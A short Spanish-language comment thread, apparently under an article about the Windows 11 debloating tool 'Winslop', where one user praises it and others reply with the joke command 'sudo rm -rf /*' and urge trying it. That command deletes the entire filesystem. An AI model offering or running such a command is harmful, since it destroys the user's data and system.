
Winslop es la mejor aplicación del universo, he
desinstalado todo el bloatware, aplicaciones IA,
OneDrive e incluso he recuperado el clásico Click
Derecho y la función de la tecla Windows y no la
mierda esa que trae Windows11 de base 🙏🔥
0
#1
was0n
3 jul 2026, 22:55
sudo rm -rf /*
-1
#3
colordio
5 jul 2026, 13:29
#1
@was0n
¿Lo has probado? Tarda un rato pero es
emocionante.
-1
Deja tu comentario